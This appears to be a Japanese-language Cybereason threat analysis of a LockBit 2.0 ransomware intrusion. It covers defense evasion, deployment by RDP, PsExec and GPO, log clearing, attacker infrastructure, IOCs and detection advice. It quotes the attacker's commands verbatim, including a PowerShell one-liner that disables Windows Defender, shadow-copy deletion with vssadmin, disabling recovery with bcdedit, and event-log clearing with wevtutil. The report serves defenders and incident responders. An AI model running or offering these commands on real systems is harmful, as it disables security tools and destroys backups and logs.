

“defendercontrol.exe”に加えて、攻撃者は、自らが作成した“TrustedInstaller”という名前のサービスから起動される下記のコマンドを実行しました。

– “powershell -nop -win 1 -c & {$AveYo=’ A LIMITED ACCOUNT PROTECTS YOU FROM UAC EXPLOITS ‘;$env:1=6;$k=@();$k+=gp Registry::HKEY_Users\S-1-5-21*\Volatile* ToggleDefender -ea 0;iex($k[0].ToggleDefender)}”

– MpCmdRun.exe -DisableService

– Net1.exe stop windefend – D

– sc.exe config windefend depend=RpcSs-TOGGLE

▲脅威アクターは、EPP/アンチウイルス製品を無効化するPowershellワンライナーコマンドを起動



「防御回避」に関連するすべての活動を実行するために、脅威アクターはバッチスクリプトを使用して、実行を自動化しました。

▲標的端末でリモートから起動されるバッチスクリプト

ランサムウェアの導入

脅威アクターは、Lockbitランサムウェアの実行ファイルを起動しました。脅威アクターは、この目的のために、下記に示す3つの異なる方法を使用しました。

- RDP経由の手動導入

- ランサムウェアのバイナリ自体を通じて“PsExec”を使った半自動型の導入

- メインのActive Directoryフォレスト上に専用のGPO(グループポリシーオブジェクト)を作成



このGPOは次のことを行うスケジュールタスクを生成します。

- セキュリティ関連製品やバックアップ関連製品のプロセスを停止させようとする

- 多くのアプリケーション関連サービス(SQLエンジンサービスなど)を停止させる

- Lockbitランサムウェアの実行ファイルを起動する

▲攻撃者が作成したGPOからの抜粋





被害者の端末上で実行されたランサムウェアは“Lockbit 2.0”でした。同ランサムウェアは、設定されたすべてのターゲットを通じて自動的に拡散するように設定されていたため、これにより内部ネットワーク接続が作成されました。

▲Lockbitランサムウェアの導入とアクティビティ

また、同ランサムウェアは、.NETを含む複数の子プロセスを生成しました。

– “C:\Windows\SysWOW64\mshta.exe”

– “C:\Users\TEMP\Desktop\LockBit_Ransomware.hta” [GUID]

暗号化のために端末を準備

Lockbitランサムウェアはcmd.exeを起動し、暗号化のために端末を準備することを目的として、さまざまな子プロセスを作成しました。この実行ファイルからは、下記のコマンドが発行されました。

– vssadmin delete shadows /all /quiet

– bcdedit /set {default} recoveryenabled No

– wmic SHADOWCOPY /nointeractive

– ping 127.0.0.7 -n 3

– fsutil file setZeroData offset=0 length=524288 “C:\Windows\LockBit_[Random number].exe”

▲LockBitランサムウェアの実行により暗号化のために端末を準備(バックアップの削除と端末パフォーマンスの変更を行う)

このアクティビティは、最初の事例で紹介されたものと全く同じです。詳しくは、最初の事例を参照してください。

ログの削除

システムイベントの削除フェーズは、ランサムウェアの起動とほぼ同時に発生しました。

最初の事例で紹介したアクティビティと同様ですが、今回の事例のログの削除は、最初の事例のログ削除の試みと比較して強化されていることがわかります。今回の事例では、「セキュリティ」、「システム」、「アプリケーション」のWindowsイベントを削除するだけでなく、多くのイベントソースが対象とされています。

▲攻撃者が起動したwevtutil.exeのコマンドの一覧コマンド“Wevtutil CL [Event source]”は、ローカルのWindowsイベントログをクリアするために使用されます。

IOCに関する情報



2つ目の事例で特定された攻撃者が使用しているインフラは、使用するツールにより異なるものとなっています。

- パーシステンスの確立やデータ流出アクティビティの場合、攻撃者はクラウドサーバーを利用しました。例としては、“userstorage.mega.co.nz”や“ngrok.io”のようなサブドメインが挙げられます(rclone.exe ツール、megasync.exeツール、ngrokツールで使用)

- もう1つのデータ流出ツールであるFilezilla(FTPクライアント)の場合はコンテキストが異なります。この場合、ロシアにある185.81.68[.]180というIPアドレスが使われていました。



Cybereason GSOCチームは、このIPアドレスに関連するインフラを分析することで、下記のことを突き止めました。

- このIPアドレスはVirusTotalで検知されていないこと。

- サービスプロバイダーがロシアに所在していること。

- キプロスに本社を置くISP企業の名前はStarcreciumであり、同社は過去に他の悪意ある脅威アクターと関係があったこと。

- このIPアドレス上では多くのネットワークサービスが観測されたこと(リモートデスクトップ、HTTP、FTP、WinRMを含む)。

- RDPサービスに関連するTLS証明書が“WIN-LIVFRVQFMKO”として署名されていること。これは端末の一般的な名前であり、他の悪意ある活動にも関与。

▲IPアドレス 185.81.68[.]180に関するサービスの分析

▲IPアドレス 185.81.68[.]180に関するホスティング企業の分析

リンクリポジトリ

– VirusTotal – Link #1 – https://www.virustotal.com/gui/ip-address/193.27.228.247/detection

– Active VPN Reconnaissance – Link #2 – https://www.securityondemand.com/active-vpn-reconnaissance-campaign-from-russia-based-ip/

– LOREC53 activity – Link #3 – https://nsfocusglobal.com/apt-retrospection-lorec53-an-active-russian-hack-group-launched-phishing-attacks-against-georgian-government/

– AbuseIPDB – Link #4 – https://www.abuseipdb.com/check/45.135.232.93?page=4

– AlienVault pulse – Link #5 – https://otx.alienvault.com/pulse/61348def9b7e45731d8bef82

検知と防御

Cybereason ディフェンス プラットフォーム

Cybereason ディフェンス プラットフォームを使うと、企業や組織は、多層的な防御を通じてLockBitによる感染を検知して防御できます。同プラットフォームでは、マルウェアを検知してブロックするための、脅威インテリジェンス、機械学習、次世代アンチウイルス(NGAV)機能を完備しています。

▲Lockbit 2.0の実行を検知し、MalOpを作成

Cybereason GSOC MDR

サイバーリーズンのGSOCでは次のことを推奨しています。

- Cybereason NGAVのアンチマルウェア機能を有効にし、同機能の検知/実行防止モードをオンにすること。

- インターネットからダウンロードしたファイルや、外部発信の電子メールをセキュアに処理すること。

- Cybereasonを使った脅威ハンティングを実施すること。Cybereason MDRチームは、特定の脅威を検知するためのカスタムハンティングクエリをお客様に提供しています。Cybereason ディフェンス プラットフォームを使った脅威ハンティングとMDRサービス(Managed Detection and Response) の詳細については、Cybereasonまでお問い合わせください。

侵害の痕跡(Indicators of Compromise:IOC)

| タイプ | 値 | コメント |

|---|---|---|

| SHA256ファイルハッシュ | b462d28ae1f49b389d1df0213eafc75daf2ce681db989a363348d7f19379c02b | Neshta – svchost.comのファイルハッシュ |

| SHA256ファイルハッシュ | ce162d2d3649a13a48510e79ef0046f9a194f9609c5ee0ee340766abe1d1b565 | DefenderControl.exeのファイルハッシュ |

| MD5ファイルハッシュ | ab65c8abb6202c9bd44a09cb6683d57b | 410513.exe、lockbit_410513a29cbb824d.exe Lockbit 2.0のサンプル |

| スケジュールされたタスクの名前 | \MicrosoftEdgeUpdateTaskMachineCore1d74ab4d639f3e8 | |

| IPアドレス | 185.81.68.180 | データ流出に使用されるIPアドレス |



MITRE分類との対応付け

下記の表は、Cybereason MDRチームが観測したLockBitによるすべての感染における最も一般的なアクティビティをまとめたものです。

【ホワイトペーパー】最新の脅威分析から読み解くランサムウェア対策〜ランサムウェアとサプライチェーン攻撃から情報資産を守るには〜

世界中で猛威をふるうランサムウェア。

その最新の攻撃にはどのような特徴があり、またどのような脅威があるのか。

本資料では、ランサムウェア、サプライチェーン攻撃、Emotetなど最新の脅威分析から傾向を読み解き、あらゆる企業・組織が今取るべき効果的な対策についてご紹介します。

https://www.cybereason.co.jp/product-documents/white-paper/8261/